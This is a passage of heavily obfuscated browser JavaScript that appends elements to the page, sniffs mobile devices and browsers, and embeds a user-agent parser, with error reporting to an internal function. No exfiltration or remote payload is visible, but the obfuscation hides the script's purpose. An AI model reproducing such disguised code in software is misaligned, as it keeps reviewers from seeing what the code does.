_0xa0f0xd,this[_0xa0f0x7(686)](_0xa0f0xc);continue;case _0x453b[223]:_0xa0f0xd[_0x453b[248]]= _0xa0f0x5;continue;case _0x453b[225]:var _0xa0f0xd=document[_0x453b[1475]](_0xa0f0x6);continue};break}}catch(_0xa0f0x5){var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x7(400)]= _0xa0f0xa[_0x453b[1476]],_0xa0f0x22[_0xa0f0x7(416)](_0xa0f0x5,_0xa0f0x11)}},appendToBody:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={rKGer:_0xa0f0x6(1106),BrWwM:_0xa0f0x6(444),QZzAH:_0xa0f0x6(1211),uhFcw:_0xa0f0x6(449),RCUBg:_0xa0f0x6(755),YrpUq:_0x453b[1477],ogkVm:_0xa0f0x6(1183),SOnUB:_0xa0f0x6(1003),QixAv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},xJzoo:_0x453b[1232],Bmgul:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mMzYv:_0xa0f0x6(1224),bgLDL:_0xa0f0x6(461),FJBGM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},CkkSR:_0xa0f0x6(478),vebMv:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},kcoRZ:_0xa0f0x6(497)},_0xa0f0x8=_0xa0f0x7[_0xa0f0x6(816)];try{if(!document[_0xa0f0x6(583)]){if(_0xa0f0x5[_0xa0f0x6(449)]){try{document[_0xa0f0x6(583)]= document[_0xa0f0x6(709)](_0x453b[1478]),document[_0xa0f0x6(583)][_0x453b[1479]]=  !0}catch(_0xa0f0xa){return _0xa0f0x8= _0xa0f0x7[_0xa0f0x6(341)],window[_0x453b[1481]](_0xa0f0x7.RCUBg,function(){var _0xa0f0xa=_0xa0f0x6;_0xa0f0x8= _0xa0f0x7[_0xa0f0xa(1025)],this[_0xa0f0xa(1280)](_0xa0f0x5[_0x453b[1480]],_0xa0f0x5[_0xa0f0xa(615)])}[_0xa0f0x6(308)](this),!1)}}else {if(!/complete|interactive|loaded/[_0x453b[232]](document[_0xa0f0x6(848)])){return _0xa0f0x8= _0xa0f0x7[_0xa0f0x6(531)],window[_0xa0f0x6(760)](_0xa0f0x7[_0xa0f0x6(751)],function(){var _0xa0f0xa=_0xa0f0x6;_0xa0f0x8= _0xa0f0x7[_0xa0f0xa(558)],this[_0xa0f0xa(1280)](_0xa0f0x5[_0xa0f0xa(997)],_0xa0f0x5[_0xa0f0xa(615)])}[_0x453b[1360]](this),!1)}}};return _0xa0f0x8= _0xa0f0x7[_0x453b[1482]],this[_0xa0f0x6(1280)](_0xa0f0x5[_0x453b[1480]],_0xa0f0x5[_0x453b[1483]])}catch(_0xa0f0x5){var _0xa0f0xa=_0xa0f0x7[_0xa0f0x6(1008)];_0xa0f0x7[_0xa0f0x6(1133)](_0xa0f0x16,_0xa0f0x5)=== _0xa0f0x7[_0xa0f0x6(411)]&& (_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(1091)](_0xa0f0x7[_0x453b[1484]],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(1028)]+ _0xa0f0x8,_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(889)](_0xa0f0x7.CkkSR,_0xa0f0x5[_0xa0f0x6(946)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(309)](_0xa0f0x6(1090),_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(889)](_0xa0f0x7[_0xa0f0x6(639)],_0xa0f0x5[_0x453b[1450]]));var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x6(637)]= _0xa0f0xa,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xb)}},appendElement:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;if(document[_0xa0f0x7(583)][_0xa0f0x7(1121)](_0xa0f0x5),_0xa0f0x6){return {qDtbS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x7(1064)](_0xa0f0x6,_0xa0f0x5)}},removeElement:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ntdet:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 instanceof  _0xa0f0x6},nvPBn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},voYAN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},dRmCR:_0xa0f0x6(928),DKNls:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},PgSVL:_0xa0f0x6(1224),pfQIF:_0xa0f0x6(1090),YIZKQ:_0xa0f0x6(1051),RxUju:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},vYLEY:_0xa0f0x6(681),GYfQY:_0xa0f0x6(478),PUNWZ:_0x453b[1485]},_0xa0f0x8=_0x453b[3];try{_0xa0f0x7[_0xa0f0x6(773)](_0xa0f0x5,Node)|| (_0xa0f0x5= this)}catch(_0xa0f0x5){_0xa0f0x8= _0xa0f0x6(476),_0xa0f0x7[_0xa0f0x6(490)](_0xa0f0x7[_0xa0f0x6(834)](_0xa0f0x16,_0xa0f0x5),_0xa0f0x7[_0xa0f0x6(796)])?(_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1149)],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0x8+= _0xa0f0x6(478)+ _0xa0f0x5[_0xa0f0x6(946)],_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1170)],_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0x8+= _0xa0f0x6(497)+ _0xa0f0x5[_0x453b[1450]]):_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(459)]+ _0xa0f0x7[_0xa0f0x6(519)](_0xa0f0x16,_0xa0f0x5);var _0xa0f0xa={};_0xa0f0xa[_0xa0f0x6(637)]= _0xa0f0x8,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xa)};try{return _0xa0f0x5&& _0xa0f0x5[_0xa0f0x6(696)]&& _0xa0f0x5[_0x453b[1486]][_0x453b[1290]](_0xa0f0x5)}catch(_0xa0f0x5){_0xa0f0x8= _0xa0f0x7[_0xa0f0x6(1035)],_0xa0f0x7[_0xa0f0x6(490)](_0xa0f0x7[_0xa0f0x6(834)](_0xa0f0x16,_0xa0f0x5),_0xa0f0x6(928))?(_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1149)],_0xa0f0x5[_0xa0f0x6(637)]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(968)],_0xa0f0x5[_0x453b[1487]]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(1170)],_0xa0f0x5[_0xa0f0x6(706)]),_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7[_0xa0f0x6(789)],_0xa0f0x5[_0x453b[1450]])):_0xa0f0x8+= _0xa0f0x7[_0xa0f0x6(1120)](_0xa0f0x7.YIZKQ,_0xa0f0x7[_0xa0f0x6(519)](_0xa0f0x16,_0xa0f0x5));var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x6(637)]= _0xa0f0x8,_0xa0f0x22[_0xa0f0x6(974)](_0xa0f0xb)}},ige:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(423)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1186)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(807)]= _0xa0f0x6(482),_0xa0f0x7[_0xa0f0x6(938)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(886)]= _0xa0f0x6(378);var _0xa0f0x8=_0xa0f0x7;if(!/android|iphone|ipad|ipod/[_0xa0f0x6(936)](_0xa0f0x5)){return !1};var _0xa0f0xa=!1,_0xa0f0xb=navigator[_0xa0f0x6(511)];try{if(_0xa0f0xb){for(var _0xa0f0x3=0,_0xa0f0xc=_0xa0f0xb[_0xa0f0x6(652)];_0xa0f0x8[_0xa0f0x6(423)](_0xa0f0x3,_0xa0f0xc);_0xa0f0x3++){var _0xa0f0xd=_0xa0f0xb[_0xa0f0x3];if(_0xa0f0xd&& _0xa0f0x8.VEqdF(_0xa0f0xd[_0xa0f0x6(871)],_0xa0f0x8[_0xa0f0x6(807)])){_0xa0f0xa=  !0;break}};_0xa0f0x8[_0x453b[1488]](_0xa0f0x8[_0xa0f0x6(886)],window)&& _0x453b[1489] in  window&& _0xa0f0xa&& (_0xa0f0xa=  !1)}}catch(_0xa0f0x5){_0xa0f0xa=  !1};return _0xa0f0xa},browser:function(){var _0xa0f0x5,_0xa0f0x6,_0xa0f0x7=_0xa0f0x15,_0xa0f0x8=navigator[_0xa0f0x7(1239)][_0xa0f0x7(380)](),_0xa0f0xa={mobile:(_0xa0f0x5= _0xa0f0x8,_0xa0f0x6= _0xa0f0x7,_0xa0f0x5[_0x453b[231]](/android/i)|| _0xa0f0x5[_0xa0f0x6(809)](/webos/i)|| _0xa0f0x5[_0xa0f0x6(809)](/iphone/i)|| _0xa0f0x5[_0xa0f0x6(809)](/ipad/i)|| _0xa0f0x5[_0xa0f0x6(809)](/ipod/i)|| _0xa0f0x5[_0xa0f0x6(809)](/blackberry/i)|| _0xa0f0x5[_0xa0f0x6(809)](/windows phone/i)|| _0xa0f0x5[_0xa0f0x6(809)](/iemobile/i)|| _0xa0f0x5[_0xa0f0x6(809)](/opera mini/i)),webkit:/webkit/gi[_0x453b[232]](_0xa0f0x8),mozilla:/mozilla/gi[_0xa0f0x7(936)](_0xa0f0x8)&&  !/(compatible|webkit)/[_0xa0f0x7(936)](_0xa0f0x8),chrome:/chrome/gi[_0x453b[232]](_0xa0f0x8),msie:/msie/gi[_0x453b[232]](_0xa0f0x8)&&  !/opera/[_0xa0f0x7(936)](_0xa0f0x8),firefox:/firefox/gi[_0xa0f0x7(936)](_0xa0f0x8),safari:/safari/gi[_0xa0f0x7(936)](_0xa0f0x8)&&  !/chrome/[_0xa0f0x7(936)](_0xa0f0x8),opera:/opera|opr/gi[_0xa0f0x7(936)](_0xa0f0x8),android:/android/gi[_0x453b[232]](_0xa0f0x8),macosx:/mac os x/gi[_0xa0f0x7(936)](_0xa0f0x8),ios:/iphone|ipad|ipod/gi[_0xa0f0x7(936)](_0xa0f0x8),winphone:/windows phone/gi[_0xa0f0x7(936)](_0xa0f0x8)};return _0xa0f0xa[_0xa0f0x7(763)]= _0xa0f0xa[_0xa0f0x7(1031)]?(_0xa0f0x8[_0x453b[231]](/.+(?:ri)[\/: ]([\d.]+)/)|| [])[1]:(_0xa0f0x8[_0xa0f0x7(809)](/.+(?:ox|me|ra|ie)[\/: ]([\d.]+)/)|| [])[1],_0xa0f0xa}(),ua:{initialize:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(339)]= _0xa0f0x5(1061),_0xa0f0x6[_0xa0f0x5(395)]= _0x453b[1490],_0xa0f0x6[_0xa0f0x5(653)]= _0xa0f0x5(484),_0xa0f0x6[_0xa0f0x5(1187)]= _0xa0f0x5(642),_0xa0f0x6[_0xa0f0x5(362)]= _0xa0f0x5(324),_0xa0f0x6[_0xa0f0x5(1013)]= _0xa0f0x5(967),_0xa0f0x6[_0xa0f0x5(1036)]= _0x453b[1491],_0xa0f0x6[_0xa0f0x5(718)]= _0xa0f0x5(658),_0xa0f0x6[_0xa0f0x5(1195)]= _0xa0f0x5(1220),_0xa0f0x6[_0xa0f0x5(447)]= _0x453b[1492],_0xa0f0x6[_0xa0f0x5(847)]= _0xa0f0x5(983),_0xa0f0x6[_0xa0f0x5(408)]= _0xa0f0x5(363),_0xa0f0x6[_0x453b[1493]]= _0xa0f0x5(905),_0xa0f0x6[_0xa0f0x5(627)]= _0xa0f0x5(778),_0xa0f0x6[_0xa0f0x5(1083)]= _0xa0f0x5(763),_0xa0f0x6[_0xa0f0x5(728)]= _0xa0f0x5(1178),_0xa0f0x6[_0xa0f0x5(1141)]= _0xa0f0x5(528),_0xa0f0x6[_0xa0f0x5(599)]= _0x453b[1494],_0xa0f0x6[_0xa0f0x5(985)]= _0xa0f0x5(609),_0xa0f0x6[_0xa0f0x5(499)]= _0xa0f0x5(1251),_0xa0f0x6[_0x453b[1495]]= _0x453b[1496],_0xa0f0x6[_0xa0f0x5(1225)]= _0x453b[1497],_0xa0f0x6[_0xa0f0x5(385)]= _0xa0f0x5(770),_0xa0f0x6[_0xa0f0x5(734)]= _0xa0f0x5(806);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};_0xa0f0x8[_0xa0f0x5(1104)]= _0x453b[1498],_0xa0f0x8[1.2]= _0x453b[1499],_0xa0f0x8[_0xa0f0x5(358)]= _0x453b[1500],_0xa0f0x8[_0xa0f0x5(1046)]= _0xa0f0x7[_0xa0f0x5(339)],_0xa0f0x8[_0x453b[1501]]= _0xa0f0x7[_0xa0f0x5(395)],_0xa0f0x8[_0xa0f0x5(699)]= _0xa0f0x7[_0x453b[1502]],_0xa0f0x8[_0xa0f0x5(438)]= _0xa0f0x7[_0xa0f0x5(1187)],_0xa0f0x8[_0x453b[1215]]= _0x453b[26];var _0xa0f0xa={major:{1:[_0x453b[1498],_0x453b[1499],_0x453b[1500]],2:_0x453b[1503],"\x3F":_0x453b[26]}};_0xa0f0xa[_0xa0f0x5(763)]= _0xa0f0x8;var _0xa0f0xb={};_0xa0f0xb[_0xa0f0x5(515)]= _0xa0f0xa;var _0xa0f0x3={};_0xa0f0x3[_0x453b[1504]]= _0xa0f0x7[_0xa0f0x5(362)],_0xa0f0x3[_0xa0f0x5(465)]= _0xa0f0x7[_0xa0f0x5(1013)],_0xa0f0x3[_0xa0f0x5(1260)]= _0xa0f0x7[_0x453b[1505]],_0xa0f0x3[_0xa0f0x5(1202)]= _0xa0f0x7[_0xa0f0x5(718)],_0xa0f0x3[_0x453b[1506]]= [_0xa0f0x7[_0xa0f0x5(1195)],_0xa0f0x5(903)],_0xa0f0x3[_0xa0f0x5(708)]= _0xa0f0x7[_0xa0f0x5(447)],_0xa0f0x3[7]= _0xa0f0x7[_0xa0f0x5(847)],_0xa0f0x3[8]= _0xa0f0x5(1265),_0xa0f0x3[_0xa0f0x5(518)]= _0xa0f0x7[_0xa0f0x5(408)],_0xa0f0x3[_0x453b[1507]]= _0xa0f0x7[_0xa0f0x5(1109)];var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x5(763)]= _0xa0f0x3;var _0xa0f0xd={};_0xa0f0xd[_0xa0f0x5(948)]= _0xa0f0xc;var _0xa0f0x11={};_0xa0f0x11[_0xa0f0x5(620)]= _0xa0f0xb,_0xa0f0x11[_0x453b[1247]]= _0xa0f0xd,this[_0x453b[1508]]= _0xa0f0x11;var _0xa0f0x12={};_0xa0f0x12[_0xa0f0x5(620)]= [[/(opera\smini)\/((\d+)?[\w\.-]+)/i,/(opera\s[mobileta]+).+version\/((\d+)?[\w\.-]+)/i,/(opera).+version\/((\d+)?[\w\.]+)/i,/(opera)[\/\s]+((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/\s(opr)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(705)],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(kindle)\/((\d+)?[\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer)[\/\s]?((\d+)?[\w\.]+)*/i,/(avant\s|iemobile|slim|baidu)(?:browser)?[\/\s]?((\d+)?[\w\.]*)/i,/(?:ms|\()(ie)\s((\d+)?[\w\.]+)/i,/(rekonq)((?:\/)[\w\.]+)*/i,/(chromium|flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron)\/((\d+)?[\w\.-]+)/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(trident).+rv[:\s]((\d+)?[\w\.]+).+like\sgecko/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0x453b[1510]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)]],[/(yabrowser)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(1141)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(comodo_dragon)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],/_/g,_0x453b[1512]],_0xa0f0x5(763),_0xa0f0x7[_0xa0f0x5(728)]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(dolfin)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(599)]],_0xa0f0x7[_0x453b[1513]],_0xa0f0x7[_0xa0f0x5(728)]],[/((?:android.+)crmo|crios)\/((\d+)?[\w\.]+)/i],[[_0xa0f0x5(778),_0xa0f0x7[_0xa0f0x5(985)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/version\/((\d+)?[\w\.]+).+?mobile\/\w+\s(safari)/i],[_0x453b[1514],_0xa0f0x7[_0x453b[1511]],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(499)]]],[/version\/((\d+)?[\w\.]+).+?(mobile\s?safari|safari)/i],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0xa0f0x5(728)],_0x453b[1450]],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[_0xa0f0x7[_0xa0f0x5(627)],[_0x453b[1515],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0xa0f0x5(620)][_0xa0f0x5(515)][_0x453b[1515]]],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0x453b[1516]],_0xa0f0x22[_0x453b[236]][_0x453b[1207]][_0x453b[1508]][_0xa0f0x5(620)][_0xa0f0x5(515)][_0xa0f0x5(763)]]],[/(konqueror)\/((\d+)?[\w\.]+)/i,/(webkit|khtml)\/((\d+)?[\w\.]+)/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(1083)],_0x453b[1515]],[/(navigator|netscape)\/((\d+)?[\w\.-]+)/i],[[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(772)]],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?((\d+)?[\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/((\d+)?[\w\.-]+)/i,/(mozilla)\/((\d+)?[\w\.]+).+rv\:.+gecko\/\d+/i,/(uc\s?browser|polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|qqbrowser)[\/\s]?((\d+)?[\w\.]+)/i,/(links)\s\(((\d+)?[\w\.]+)/i,/(gobrowser)\/?((\d+)?[\w\.]+)*/i,/(ice\s?browser)\/v?((\d+)?[\w\._]+)/i,/(mosaic)[\/\s]((\d+)?[\w\.]+)/i],[_0x453b[1450],_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x7[_0x453b[1511]]]],_0xa0f0x12[_0x453b[1247]]= [[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[_0xa0f0x7[_0x453b[1509]],[_0xa0f0x5(763),_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0x453b[1247]][_0xa0f0x5(948)][_0xa0f0x5(763)]]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(1241)],[_0xa0f0x7[_0xa0f0x5(1083)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1089)],_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(824)][_0x453b[1247]][_0x453b[1517]][_0xa0f0x5(763)]]],[/\((bb)(10);/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1518]]],_0xa0f0x5(763)],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)\/([\w\.]+)/i,/(android|webos|palm\os|qnx|bada|rim\stablet\sos|meego)[\/\s-]?([\w\.]+)*/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1513]]],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[_0xa0f0x5(778),_0x453b[1519]],_0xa0f0x5(763)],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(1273)],_0xa0f0x7[_0x453b[1513]]],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[_0xa0f0x7[_0x453b[1509]],_0xa0f0x5(763)],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[_0xa0f0x7[_0x453b[1509]],_0xa0f0x7[_0xa0f0x5(385)]],_0xa0f0x7[_0x453b[1513]]],[/(sunos)\s?([\w\.]+\d)*/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x5(700)],_0xa0f0x5(763)],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[_0x453b[1450],_0xa0f0x7[_0xa0f0x5(1083)]],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0xa0f0x5(734)]],[_0xa0f0x7[_0x453b[1513]],/_/g,_0x453b[1520]]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i],[_0xa0f0x7[_0xa0f0x5(627)],[_0xa0f0x7[_0xa0f0x5(1083)],/_/g,_0x453b[1520]]],[/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(macintosh|mac(?=_powerpc)|plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos)/i,/(unix)\s?([\w\.]+)*/i],[_0xa0f0x7[_0xa0f0x5(627)],_0xa0f0x7[_0x453b[1513]]]],this[_0x453b[1521]]= _0xa0f0x12},ua:window&& window[_0x453b[1522]]&& window[_0xa0f0x15(364)][_0xa0f0x15(1239)]?window[_0x453b[1522]][_0xa0f0x15(1239)]:_0x453b[3],get:{browser:function(){var _0xa0f0x5=_0xa0f0x15;return _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1006)][_0x453b[1523]](this,_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(960)][_0xa0f0x5(620)])},os:function(){var _0xa0f0x5=_0xa0f0x15;return _0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(793)][_0xa0f0x5(1006)][_0xa0f0x5(550)](this,_0xa0f0x22[_0xa0f0x5(318)][_0x453b[1207]][_0xa0f0x5(960)][_0x453b[1247]])}},util:{has:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return -1!== _0xa0f0x6[_0xa0f0x7(380)]()[_0xa0f0x7(833)](_0xa0f0x5[_0x453b[1524]]())},lowerize:function(_0xa0f0x5){return _0xa0f0x5[_0x453b[1524]]()}},mapper:{rgx:function(){for(var _0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8,_0xa0f0xa,_0xa0f0xb,_0xa0f0x3,_0xa0f0xc=_0xa0f0x15,_0xa0f0xd={yemak:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},ctsBP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},hZdqX:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},TqOwk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},AHHkQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},xnKQq:_0xa0f0xc(928),OjWTq:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},tEhpS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},OUuUg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},HXUqO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5== _0xa0f0x6},sGBfm:_0xa0f0xc(837)},_0xa0f0x11=0,_0xa0f0x12=arguments;_0xa0f0xd[_0xa0f0xc(932)](_0xa0f0x11,_0xa0f0x12[_0xa0f0xc(652)]);_0xa0f0x11+= 2){var _0xa0f0x27=_0xa0f0x12[_0xa0f0x11],_0xa0f0x26=_0xa0f0x12[_0xa0f0xd[_0xa0f0xc(600)](_0xa0f0x11,1)];if(_0xa0f0xd[_0x453b[1525]]( typeof _0xa0f0x5,_0xa0f0xc(434))){for(_0xa0f0x8 in _0xa0f0x5= {},_0xa0f0x26){_0xa0f0xa= _0xa0f0x26[_0xa0f0x8],_0xa0f0xd[_0xa0f0xc(319)](_0xa0f0xd[_0xa0f0xc(890)](_0xa0f0x16,_0xa0f0xa),_0xa0f0xd[_0xa0f0xc(321)])?_0xa0f0x5[_0xa0f0xa[0]]= void(0):_0xa0f0x5[_0xa0f0xa]= void(0)}};for(_0xa0f0x6= _0xa0f0x7= 0;_0xa0f0x6< _0xa0f0x27[_0x453b[17]];_0xa0f0x6++){if(_0xa0f0xb= _0xa0f0x27[_0xa0f0x6][_0x453b[1398]](_0xa0f0x22[_0xa0f0xc(318)][_0x453b[1207]][_0x453b[1207]])){for(_0xa0f0x8= 0;_0xa0f0xd.OjWTq(_0xa0f0x8,_0xa0f0x26[_0x453b[17]]);_0xa0f0x8++){_0xa0f0x3= _0xa0f0xb[++_0xa0f0x7],_0xa0f0xa= _0xa0f0x26[_0xa0f0x8],_0xa0f0xd.TqOwk(_0xa0f0xd[_0xa0f0xc(963)](_0xa0f0x16,_0xa0f0xa),_0xa0f0xd[_0xa0f0xc(321)])&& _0xa0f0xa[_0xa0f0xc(652)]> 0?_0xa0f0xd[_0xa0f0xc(820)](_0xa0f0xa[_0xa0f0xc(652)],2)?_0xa0f0xd[_0xa0f0xc(754)]( typeof _0xa0f0xa[1],_0xa0f0xd[_0xa0f0xc(935)])?_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0xa[1][_0xa0f0xc(366)](this,_0xa0f0x3):_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0xa[1]:3== _0xa0f0xa[_0x453b[17]]?!_0xa0f0xd[_0xa0f0xc(319)]( typeof _0xa0f0xa[1],_0xa0f0xc(837))|| _0xa0f0xa[1][_0x453b[1398]]&& _0xa0f0xa[1][_0x453b[232]]?_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0x3[_0x453b[1526]](_0xa0f0xa[1],_0xa0f0xa[2]):void(0):_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0xa[1][_0xa0f0xc(366)](this,_0xa0f0x3,_0xa0f0xa[2]):void(0):4== _0xa0f0xa[_0x453b[17]]&& (_0xa0f0x5[_0xa0f0xa[0]]= _0xa0f0x3?_0xa0f0xa[3][_0xa0f0xc(366)](this,_0xa0f0x3[_0xa0f0xc(743)](_0xa0f0xa[1],_0xa0f0xa[2])):void(0)):_0xa0f0x5[_0xa0f0xa]= _0xa0f0x3|| void(0)};break}};if(_0xa0f0xb){break}};return _0xa0f0x5},str:function(_0xa0f0x5,_0xa0f0x6){var 